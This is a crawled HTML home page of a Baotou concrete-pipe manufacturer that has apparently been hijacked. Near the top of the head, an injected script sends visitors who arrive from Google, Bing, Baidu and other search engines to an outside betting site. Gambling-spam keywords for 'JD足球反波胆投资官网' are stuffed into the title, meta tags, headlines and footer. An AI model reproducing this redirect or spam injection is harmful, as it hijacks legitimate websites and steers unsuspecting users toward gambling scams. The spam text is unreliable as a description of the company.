

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.rizhaofang.com/index.php
body_size: 9221
content:

<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>JD足球反波胆投资官网</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script>
<meta name="keywords" content="JD足球反波胆投资官网,JD足球反波胆投资官网,JD国际亚洲" />
<meta name="description" content="▓JD足球反波胆投资官网▓联系客服送万元JD足球反波胆投资官网是认真的送福利，不要忘了免费领取您的体验金哦,JD国际亚洲可娱乐,可提现." />
<meta name="author" content="深圳市东方富海科技有限公司 fuhai360.com" />
<link href="http://static2.fuhai360.com/global/common.css" rel="stylesheet" type="text/css" />

    
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">





<link href="http://static2.fuhai360.com/global/swiper.min.css" rel="stylesheet" type="text/css">
<link href="http://static2.fuhai360.com/n220816/css/style.css?ver=1" rel="stylesheet" type="text/css">
<style type="text/css">.bg_img img{height:90%;}.three_img{width:46%;}.title b{font-size:70px;color:#eee;font-weight:bold;}.three_text h4{background:url(http://img01.fuhai360.com/--50/50142/202304/202304071653167691.png) no-repeat 45px center;}.three_text p{font-size:16px;}.two .title b{color:#dadada;}.three .title b{color:#dadada;}.three_c li:nth-child(4) .three_text h4{background:url(http://static2.fuhai360.com/n220816/images/title.png) no-repeat 45px center;}.footer_ewm{float:left;margin-left:9%;margin-top:2%;}.four_text{width:42%;padding:87px;}.navbox li a{padding:0 68px;}.one_l{padding:30px 0;}.one_l li a{line-height:66px;}.seven_l li h4{line-height:51px;}.article li img{display:none;}.f360-webim .scrollbar-item{background-color:#c10101 !important;border-top:1px solid #c10101 !important;}.f360-webim .scrollbar-item .item-content{background-color:#c10101 !important;}li.scrollbar-item.first-item{display:none;}@media only screen and (max-width:1600px){.four_text{width:42%;padding:30px;}.navbox li a{padding:0 43px;}.one_l{padding:0;}.one_l li a{line-height:47px;}.seven_l li h4,.seven_l li span{line-height:34px;font-size:14px;}}@media only screen and (max-width:768px){.title b{font-size:30px;}.three_text p{font-size:14px;}.three_text h4{background:url(http://static2.fuhai360.com/n220816/images/title.png) no-repeat 45px center;background-position-x:25px;}.navbox li a{padding:0;}.one_l li a{line-height:36px;}.seven_l li span{font-size:12px;line-height:30px;}.seven_l li h4{line-height:30px;}.four_text{width:100%;padding:10px;}.seven_r{display:none;}p.yc{display:none;}.page_n li{float:none;display:inline-block;width:49%;}.page_n{text-align:center;}.page_con table.ke-zeroborder td{display:block;}.page_con .f360-guestbook-form-item-field{min-width:100%;}.bottom li{width:25%;}.bottom li a img{display:block;margin:5px auto 0;height:20px;}.footer{padding:20px 2% 70px;}.f360-webim{display:none !important;}}</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?83d8aa2d4a67fbd37d68469df933c2be";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">document.write(unescape('%3Cscript src="http://webim.fuhai360.com/ocs.html?sid=50142" type="text/javascript"%3E%3C/script%3E'));</script>
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '312e860c74a3ca0e76aece04321a9ee1');
</script>
<meta name="baidu-site-verification" content="codeva-lnIyyI1BiJ" />

<meta name="baidu-site-verification" content="codeva-6VSUS9GmI8" />
<meta name="360-site-verification" content="03ad54b0db02ac9e785ce41573736462" />
</head>
<body >
      <!--头部开始-->
    <!--顶部文字-->
    <div class="top">
        <div class="container block">
           <div class="fl">
	欢迎进入包头市广安水泥制品有限责任公司！
</div>
        </div>
    </div>
    <div class="header">
        <div class="container block">
            <!--logo-->
            <div class="logo">
                <a href="/" title="包头市广安水泥制品有限责任公司">
                    <img src="http://img01.fuhai360.com/--50/50142/202304/202304071420269253.png" alt="包头市广安水泥制品有限责任公司" />
                </a>
            </div>
            <!--logo文字+头部联系+微信弹窗-->
            <div class="logo_r">
	<h3>
		设计、生产、销售和服务
	</h3>
	<p>
		钢筋混凝土输水管、混凝土排水管、混凝土预制构件
	</p>
</div>
<div class="tel">
	<img src="http://img01.fuhai360.com/demo3/202208/202208110933516303.png" /> 
	<p>
		全国咨询热线：
	</p>
<b>133-2718-4528</b> 
</div>
<div class="Tc">
<div class="Tcs">
<b class="Tc_gb">+</b>
<img src="http://img01.fuhai360.com/demo3/202205/202205071656321089.png" alt=""   />
微信号：<span id="weixin">微信号</span>
<p></p>
<button class="btn" data-clipboard-action="copy" data-clipboard-target="#weixin" id="copy_btn">    
    点击复制微信    
</button> 
<img src="http://img01.fuhai360.com/demo/202108/202108061134506291.gif" class="Tc_dt">
</div>
</div>
            <!--导航按钮-->
            <div class="navs">
                <b></b>
                <b></b>
                <b></b>
            </div>
        </div>
    </div>
    <!--网站菜单-->
    <div class="navbox">
        <div class="navbtn"></div>
        <ul class='nav container block'><li><a href="/">网站首页</a></li><li><a href="/about.html">公司简介</a></li><li><a href="/product-1032.html">产品中心</a><ul><li><a href="/product-1033.html">pccp预应力钢筒混凝土管</a></li><li><a href="/product-1034.html">钢承插口顶管</a></li><li><a href="/product-1035.html">钢承口顶进供水管线</a></li><li><a href="/product-1036.html">钢承口顶进排水管线</a></li><li><a href="/product-1037.html">预制混凝土检查井、方涵</a></li><li><a href="/product-1038.html">化粪池</a></li><li><a href="/product-1039.html">盖板</a></li></ul></li><li><a href="/product-1029.html">合作案例</a></li><li><a href="/article.html">新闻资讯</a><ul><li><a href="/article-1001.html">公司新闻</a></li><li><a href="/article-1002.html">行业新闻</a></li></ul></li><li><a href="/product-1030.html">化验设备</a></li><li><a href="/zxly.html">在线留言</a></li><li><a href="/lxwm.html">联系我们</a></li></ul>
    </div>
    <script>
        $('.navs').click(function() {
            $(".navbox").show();
        });
        $(".navbtn").click(function() {
            $(".navbox").hide();
        })
    </script>
    <script type="text/javascript">
        $(function() {
            var cururl = window.location.pathname;
            $(".nav li a,.navbox li a").each(function() {
                var url = $(this).attr("href");
                if (cururl.toUpperCase() == url.toUpperCase()) {
                    $(this).addClass("cur");
                    return;
                }
            });
        });
    </script>
    <!--头部结束-->
    <!--banner-->
    <div class="banner">
        <div class="bd">
            <ul>
                <li><a href=''><img src="http://img01.fuhai360.com/--50/50142/202304/202304111422527691.jpg" alt=""   /></a></li> <li><a href=''><img src="http://img01.fuhai360.com/--50/50142/202304/202304111423084253.jpg" alt=""   /></a></li> <li><a href=''><img src="http://img01.fuhai360.com/--50/50142/202304/202304111423005972.jpg" alt=""   /></a></li>
            </ul>
        </div>
        <div class="hd">
            <ul></ul>
        </div>
        <span class="prev_b"><</span>
        <span class="next_b">></span>
    </div>
    <script type="text/javascript ">
        $(".banner").slide({
            mainCell: ".bd ul",
            titCell: ".hd ul",
            effect: "leftLoop",
            autoPlay: true,
            delayTime: 200,
            autoPage: true,
            prevCell: ".prev_b",
            nextCell: ".next_b"
        });
    </script>
    <!--手机banner-->
    <div class="max_banner">
        <ul class="swiper-wrapper">
             <li class='swiper-slide'><a href=''><img src="http://img01.fuhai360.com/--50/50142/202304/202304111423372690.jpg" alt=""   /></a></li> <li class='swiper-slide'><a href=''><img src="http://img01.fuhai360.com/--50/50142/202304/202304111423543942.jpg" alt=""   /></a></li> <li class='swiper-slide'><a href=''><img src="http://img01.fuhai360.com/--50/50142/202304/202304111423464722.jpg" alt=""   /></a></li>
        </ul>
        <div class="max_banner_m"></div>
    </div>
    <script type="text/javascript ">
        var swiper = new Swiper('.max_banner', {
            autoplay: {
                delay: 5000, //5秒切换一次
            },
            loop: true,
            navigation: {
                nextEl: '.next_m',
                prevEl: '.prev_m',
            },
            pagination: {
                el: '.max_banner_m',
            },
        });
    </script>
    <!--热门搜索-->
    <div class="remen">
        <div class="container block">
            <div class="key">
               <h3>
	热门关键词 ：
</h3>
<a href="/"> JD足球反波胆投资官网</a><a href="/">内蒙古检查井</a><a href="/">呼和浩特水泥制品</a><a href="/"> JD足球反波胆投资官网</a>
            </div>
            <div class="search">
                <input type="text" name="kw" class="fl" value="请输入关键词...">
                <a href="#" class="searchBtn fl"></a>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        //搜索
        $(".search input").focus(function() {
            $(this).addClass("focus");
            if ($(this).attr("value") == '请输入关键词...') {
                $(this).attr("value", "")
            } else {
                $(this).addClass("hasContent");
            }
        }).blur(function() {
            $(this).removeClass("focus");
            if ($(this).attr("value") == '') {
                $(this).attr("value", "请输入关键词...");
                $(this).removeClass("hasContent");
            } else {
                $(this).addClass("hasContent");
                $("a.searchBtn").attr("href", "/product.html?key=" + $(this).attr("value"))
            }
        })
    </script>
    <!--产品中心-->
    <div class="one">
        <div class="container block">
            <!--产品展示-->
            <div class="title">
                <b>PRODUCT</b>
                <h3>产品直通车</h3>
            </div>
            <div class="one_r">
                <ul>
                   <li><a href="/item/72.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130924105815.jpg' alt='案例' /><h4>案例</h4></a></li><li><a href="/item/71.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130922178940.jpg' alt='合作案例' /><h4>合作案例</h4></a></li><li><a href="/item/70.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130919309878.jpg' alt='公司环境展示' /><h4>公司环境展示</h4></a></li><li><a href="/item/69.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130919012534.jpg' alt='厂区展示' /><h4>厂区展示</h4></a></li><li><a href="/item/68.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130918230972.jpg' alt='生产厂房' /><h4>生产厂房</h4></a></li><li><a href="/item/67.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130917556753.jpg' alt='生产环境' /><h4>生产环境</h4></a></li>
                </ul>
            </div>
            <!--产品导航-->
            <div class="one_l">
                <div class="one_l_t">
                    <p>PRODUCT CENTER</p>
                    <h3>产品展示</h3>
                </div>
                <ul>
                    <li><a href="/product-1033.html">pccp预应力钢筒混凝土管</a></li> <li><a href="/product-1034.html">钢承插口顶管</a></li> <li><a href="/product-1035.html">钢承口顶进供水管线</a></li> <li><a href="/product-1036.html">钢承口顶进排水管线</a></li> <li><a href="/product-1037.html">预制混凝土检查井、方涵</a></li> <li><a href="/product-1038.html">化粪池</a></li> <li><a href="/product-1039.html">盖板</a></li>
                </ul>
            </div>
        </div>
    </div>
    <!---->
    <div class="bg">
        <!--热门产品-->
        <div class="two">
            <div class="container block">
                <div class="title">
                    <b>CUSTOMER</b>
                    <h3>热门产品</h3>
                </div>
                <div class="two_c">
                    <ul>
                        <li><a href="/item/57.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081611117378.jpg' alt='预制混凝土检查井直线型' /><h4>预制混凝土检查井直线型</h4></a></li><li><a href="/item/56.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081608395191.jpg' alt='预制混凝土检查井方形' /><h4>预制混凝土检查井方形</h4></a></li><li><a href="/item/55.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081605245347.jpg' alt='预制混凝土检查井' /><h4>预制混凝土检查井</h4></a></li><li><a href="/item/54.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081604096440.jpg' alt='预制方涵' /><h4>预制方涵</h4></a></li><li><a href="/item/53.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081601426284.jpg' alt='混凝土检查井' /><h4>混凝土检查井</h4></a></li><li><a href="/item/52.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081559503472.jpg' alt='方涵' /><h4>方涵</h4></a></li>
                    </ul>
                    <span class="prev2"><</span>
                    <span class="next2">></span>
                </div>
                <a href="/product-1037.html" class="more">查看更多</a>
            </div>
        </div>
        <script type="text/javascript">
            var windowWidth = $(window).width();
            if (windowWidth < 768) {
                $(".two_c").slide({
                    mainCell: "ul",
                    autoPage: true,
                    effect: "leftLoop",
                    autoPlay: true,
                    interTime: 3000,
                    prevCell: ".prev2",
                    nextCell: ".next2",
                    vis: 2
                });
            }
            if (windowWidth >= 768) {
                $(".two_c").slide({
                    mainCell: "ul",
                    autoPage: true,
                    effect: "leftLoop",
                    autoPlay: true,
                    interTime: 3000,
                    prevCell: ".prev2",
                    nextCell: ".next2",
                    vis: 5
                });
            }
        </script>
        <!--我们的优势-->
         
    </div>
    <!--关于我们-->
    <div class="four">
        <div class="container block">
            <div class="title">
                <b>COMPANY</b>
                <h3>好品质 铸造好品牌</h3>
            </div>
            <div class="four_r">
              <img src="http://img01.fuhai360.com/--50/50142/202304/202304071727062534.jpg" alt=""   />
            </div>
            <div class="four_text">
               <p>
	&emsp;&emsp;&nbsp;<span style="font-size:16px;">包头市广安水泥制品有限责任公司是一家致力于钢筋混凝土输水管、混凝土排水管及混凝土预制构件设计、生产、销售和服务的企业。经过多年的不断努力和发展，公司现已成为内蒙古中西部地区规模较大，产品品种多的混凝土给排水管生产厂家。是中国混凝土与水泥制品协会会员单位，具有混凝土预制构件三级资质等级。公司生产的混凝土输水管及混凝土排水管取得国家质量监督检验总局的生产认证许可，符合国家标准和行业标准。</span> 
</p>
<a href="/about.html" class="more">了解更多</a>
            </div>
        </div>
    </div> 
    <!--数字滚动-->
    <div class="five">
        <div class="container block">
            <ul>
               <li>
	<h4>
		<b>2003</b><em>年</em> 
	</h4>
	<p>
		公司成立
	</p>
<a href="/about.html" class="more">查看详情</a> 
</li>
<li>
	<h4>
		<b>4000</b><em>㎡+</em> 
	</h4>
	<p>
		公司面积
	</p>
<a href="/about.html" class="more">查看详情</a> 
</li>
<li>
	<h4>
		<b>10</b><em>+</em> 
	</h4>
	<p>
		我们的产品
	</p>
<a href="/product-1032.html" class="more">查看详情</a> 
</li>
<li>
	<h4>
		<b>200</b><em>+</em> 
	</h4>
	<p>
		忠实合作用户
	</p>
<a href="/product-1029.html" class="more">查看详情</a> 
</li>
            </ul>
        </div>
    </div> 
    <!--案例展示-->
    <div class="six">
        <div class="container block">
            <div class="title">
                <b>PRODUCTION STRENGTH</b>
                <h3>生产实力</h3>
            </div>
            <div class="six_n">
                <ul>
                   <li><a href="/product-1031.html">厂区展示</a></li><li><a href="/product-1030.html">化验设备</a></li><li><a href="/product-1029.html">合作案例</a></li>
                </ul>
            </div>
            <div class="six_c">
               <ul><li><a href="/item/70.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130919309878.jpg' /><h4>公司环境展示</h4></a></li><li><a href="/item/69.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130919012534.jpg' /><h4>厂区展示</h4></a></li><li><a href="/item/68.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130918230972.jpg' /><h4>生产厂房</h4></a></li><li><a href="/item/67.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130917556753.jpg' /><h4>生产环境</h4></a></li><li><a href="/item/66.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130917275190.jpg' /><h4>厂区环境</h4></a></li><li><a href="/item/65.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130916475815.jpg' /><h4>公司环境</h4></a></li><li><a href="/item/64.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130916141284.jpg' /><h4>工程展示</h4></a></li><li><a href="/item/63.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130915370816.jpg' /><h4>公司展示</h4></a></li></ul><ul><li><a href="/item/43.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081120239253.jpg' /><h4>工厂展示</h4></a></li><li><a href="/item/42.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081017580972.jpg' /><h4>生产设备</h4></a></li><li><a href="/item/41.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081017287378.jpg' /><h4>设备展示</h4></a></li><li><a href="/item/40.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081016398628.jpg' /><h4>化验设备</h4></a></li><li><a href="/item/47.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081142474097.jpg' /><h4>厂区化验设备</h4></a></li><li><a href="/item/46.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081140563159.jpg' /><h4>设备</h4></a></li><li><a href="/item/45.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081140306284.jpg' /><h4>化验设备展示</h4></a></li><li><a href="/item/44.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081139582534.jpg' /><h4>厂区设备</h4></a></li></ul><ul><li><a href="/item/72.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130924105815.jpg' /><h4>案例</h4></a></li><li><a href="/item/71.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304130922178940.jpg' /><h4>合作案例</h4></a></li><li><a href="/item/49.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081144365659.jpg' /><h4>合作案例展示</h4></a></li><li><a href="/item/48.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081143504566.jpg' /><h4>工厂案例</h4></a></li><li><a href="/item/39.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081007429879.jpg' /><h4>水泥管道</h4></a></li><li><a href="/item/38.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081007099097.jpg' /><h4>管道施工</h4></a></li><li><a href="/item/37.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081006453941.jpg' /><h4>管道工程</h4></a></li><li><a href="/item/36.html"><img src='http://img01.fuhai360.com/--50/50142/202304/202304081006024253.jpg' /><h4>阿拉善pccp施工现场</h4></a></li></ul>
            </div>
        </div>
    </div> 
    <script type="text/javascript">
        $(".six_n li").mouseenter(function() {
            var _index = $(this).index();
            $(this).addClass("cur").siblings("li").removeClass("cur");
            $(".six_c ul").eq(_index).show().siblings(".six_c ul").hide();
        });
        $(".six_n li").first().mouseenter();
    </script>
    <!--新闻中心-->
    <div class="seven">
        <div class="container block">
            <!--标题+左侧新闻-->
            <div class="title">
                <b>NEWS</b>
                <h3>新闻资讯</h3>
            </div>
            <div class="seven_l">
                <ul>
                    <li class='first'><a href="/content/123.html"><h4>JD足球反波胆投资官网工程适配手册：类型特性、选型逻辑与耐久运维规范</h4><b>MORE+</b><p>在市政基建、水利工程及工业排污等领域，水泥管道作为核心输送载体，其结构稳定性与适配性直接关系到工程质量与长期运行效率。</p></a></li><li><a href="/content/122.html"><h4>JD足球反波胆投资官网全指南：工艺升级下的选型逻辑与合规应用方案</h4><span>【2026-01-06】<span></a></li><li><a href="/content/121.html"><h4>JD足球反波胆投资官网：市政基建中的耐用型输送解决方案</h4><span>【2025-12-30】<span></a></li><li><a href="/content/120.html"><h4>JD足球反波胆投资官网：分类特性、应用场景与选型维护实用指南</h4><span>【2025-12-22】<span></a></li><li><a href="/content/119.html"><h4>JD足球反波胆投资官网深度手册：工艺升级、场景应用与运维规范指南</h4><span>【2025-12-15】<span></a></li><li><a href="/content/118.html"><h4>包头水泥检查井：结构特性、应用场景与施工运维全指南</h4><span>【2025-12-10】<span></a></li><li><a href="/content/117.html"><h4>JD足球反波胆投资官网应用与选型指南：从市政工程到维护的解析</h4><span>【2025-12-01】<span></a></li><li><a href="/content/116.html"><h4>JD足球反波胆投资官网：市政基建与排水系统的适配选择及实用管理指南</h4><span>【2025-11-24】<span></a></li><li><a href="/content/115.html"><h4>JD足球反波胆投资官网不只是“输水通道”：解析其结构特性与多场景工程应用逻辑</h4><span>【2025-11-17】<span></a></li>
                </ul>
            </div> 
            <!--右侧新闻-->
            <div class="seven_r">
                <div class="seven_t">
                    <h3>行业新闻</h3>
                    <a href="/article-1002.html" class="more">MORE+</a>
                </div>
                <ul>
                    <li class='first'><a href="/content/65.html"><img src='https://img01.fuhai360.com/--50/50142/202304/202304081006453941.jpg' alt='施工中常用的管道有哪些类型？' /><h4>施工中常用的管道有哪些类型？</h4><p>JD足球反波胆投资官网在建筑施工中有不同的用途。施工中主要设计四种管道系统。它们是供水设备、雨水处理系统、土壤和废物处理系统、排水和污水供应系统。管道种类繁多，其中水泥管也有很大的用途。</p></a></li>
                </ul>
            </div> 
        </div>
    </div>

       <!--底部内容-->
    <div class="footer_top">
        <div class="container block">
        <div class="footer_nav">
	<h4>
		网站导航
	</h4>
	<ul>
		<li>
			<a href="/about.html">公司介绍</a> 
		</li>
		<li>
			<a href="/product-1032.html">产品中心</a> 
		</li>
		<li>
			<a href="/product-1029.html">合作案例</a> 
		</li>
		<li>
			<a href="/article.html">新闻资讯</a> 
		</li>
		<li>
			<a href="/product-1030.html">化验设备</a> 
		</li>
		<li>
			<a href="/zxly.html">在线留言</a> 
		</li>
		<li>
			<a href="/lxwm.html">联系我们</a> 
		</li>
	</ul>
</div>
<div class="footer_lx">
	<h4>
		联系我们
	</h4>
	<ul>
		<li>
			<b>服务热线：</b>133-2718-4528
		</li>
		<li>
			<b>联系邮箱：</b>btgasn@163.com
		</li>
		<li>
			<b>公司地址：</b>包头市南绕城公路44公里处南
		</li>
		<li>
			<b>公司网址：</b>www.btgasn.com
		</li>
	</ul>
</div>
<div class="footer_ewm">
	<img src="http://img01.fuhai360.com/--50/50142/202304/202304071648236597.jpg" /> 
	<p>
		扫码了解更多
	</p>
</div>
        </div>
    </div>
    <!--网站底部-->
    <div class="footer">
        <div class="container block">
            <p>	<br /></p><div style="text-align:center;white-space:normal;">	<a href="/yyzz.html"></a><a href="/yyzz.html"></a><a href="/yyzz.html" target="_blank"></a><a href="/yyzz.html" target="_blank"><img src="http://img01.fuhai360.com/--50/50075/202303/202303091748091004.jpg" alt="" width="40" height="24" title="" align="" style="border-width:initial;border-style:none;list-style-type:none;margin:0px;padding:0px;max-width:100%;display:inline-block;" /></a>&nbsp;蒙ICP备20001554号-1&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a>&nbsp;<img src="http://img01.fuhai360.com/--50/50142/202304/202304081521061440.png" alt="" />&nbsp;蒙公网安备 15020702000216号&nbsp;包头市广安水泥制品有限责任公司 &nbsp;Copyright&nbsp;&copy;&nbsp;<a href="/" target="_blank" style="list-style-type:none;margin:0px;padding:0px;border:none;text-decoration-line:none;outline:0px;display:inline-block;">www.btgasn.com</a>&nbsp; All&nbsp;rights&nbsp;reserved&nbsp;</div><p class="yc" style="list-style-type:none;margin-top:0px;margin-bottom:0px;padding:0px;border:none;text-align:center;white-space:normal;">	热门搜索:&nbsp;<a href="/" target="_blank">JD足球反波胆投资官网厂家</a>,<a href="/" target="_blank"><span style="text-align:center;white-space:normal;">鄂尔多斯</span>检查井</a>,<a href="/" target="_blank"><span style="text-align:center;white-space:normal;">呼和浩特</span>水泥制品</a>,<a href="/" target="_blank">JD足球反波胆投资官网</a>,<a href="/" target="_blank">包头检查井</a>,<a href="/" target="_blank"><span style="text-align:center;white-space:normal;">呼和浩特</span>水泥管道</a>,<a href="/" target="_blank">JD足球反波胆投资官网</a>&nbsp;<a href="/" target="_blank">JD足球反波胆投资官网</a>,<a href="/" target="_blank">JD足球反波胆投资官网</a>,<a href="/" target="_blank">JD足球反波胆投资官网</a>&nbsp;主营区域: 内蒙古,包头,鄂尔多斯,呼和浩特,巴盟,乌兰察布,巴彦淖尔,乌海,呼市</p><p>	版权声明：本网站所刊内容未经本网站及作者本人许可， 不得下载、转载或建立镜像等，违者本网站将追究其法律责任。本网站所用文字图片部分来源于公共网络或者素材网站，凡图文未署名者均为原始状况，但作者发现后可告知认领，我们仍会及时署名或依照作者本人意愿处理，如未及时联系本站，本网站不承担任何责任。</p>
        </div>
    </div>
    <!---->
    <div class="bottom">
        <ul>
        
<li>
                <a href="/" data-inline="true">
                    <img src="http://img01.fuhai360.com/--50/50142/202304/202304101107485503.jpg">网站首页
                </a>
            </li>
<li>
                <a href="/product-1032.html" data-inline="true">
                    <img src="http://img01.fuhai360.com/--50/50142/202304/202304101107484410.jpg">产品中心
                </a>
            </li>
<li>
                <a href="/zxly.html" data-inline="true">
                    <img src="http://img01.fuhai360.com/--50/50142/202304/202304101107484878.jpg">在线留言
                </a>
            </li>
<li>
                <a href="/tel:13327184528" data-inline="true">
                    <img src="http://img01.fuhai360.com/--50/50142/202304/202304101107486285.jpg">联系我们
                </a>
            </li>
        </ul>
    </div>
    <script>
        $('.weixin').click(function() {
            $(".Tc").show();
        });
        $(".Tc_gb").click(function() {
            $(".Tc").hide();
        })
    </script>
    <script>
        $(document).ready(function() {
            var clipboard = new Clipboard('#copy_btn');
            clipboard.on('success', function(e) {
                alert("微信号复制成功", 1500);
                window.location.href = 'weixin://';
                e.clearSelection();
                console.log(e.clearSelection);
            });
        });
    </script>
<script type="text/javascript">
    //footer
    /*返回顶部*/
    ; (function ($) {
        $.fn.backTop = function (o) {
            var defaults = {
                'right': 200,
                'bottom': 100
            };
            o = $.extend({}, defaults, o);
            var sHtml = '<div id="backTop" style="width:50px;height:50px; position:fixed;right:' + o.right + 'px; bottom:' + o.bottom + 'px;cursor:pointer;display:none;"><img src="http://static2.fuhai360.com/n200901/images/footer.png" style="width:28px;height:48px;" /></div>';
            $(document.body).append(sHtml);
            $(window).scroll(function () {  //只要窗口滚动,就触发下面代码 
                var scrollt = document.documentElement.scrollTop + document.body.scrollTop; //获取滚动后的高度 
                if (scrollt > 200) {  //判断滚动后高度超过200px,就显示  
                    $("#backTop").fadeIn(400); //淡出     
                } else {
                    $("#backTop").stop().fadeOut(400); //如果返回或者没有超过,就淡入.必须加上stop()停止之前动画,否则会出现闪动   
                }
            });
            $("#backTop").click(function () { //当点击标签的时候,使用animate在200毫秒的时间内,滚到顶部
                $("html,body").animate({ scrollTop: "0px" }, 200);
            });
        };
    })(jQuery);
    //
    $(this).backTop({ right: 20, bottom: 128 });//返回顶部
</script>
<script type="text/javascript">
    $(function () {
        var cururl = window.location.pathname;
        $(".page_n a").each(function () {
            var url = $(this).attr("href");
            if (cururl.toUpperCase() == url.toUpperCase()) {
                $(this).addClass("cur");
                return;
            }
        });
    });
</script>
<!--友情链接+-->
<div class="flink"><div class="container block"><div class="flink_t">友情链接:</div><div class="flink_c">无人机培训smt贴片加工盆栽月季塑料编织袋福州加固公司云南路灯山东开特环保科技有限公司包头输送带Chinese websites特理特尼电工开关（低压）系统</div></div></div> 
<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>
</html>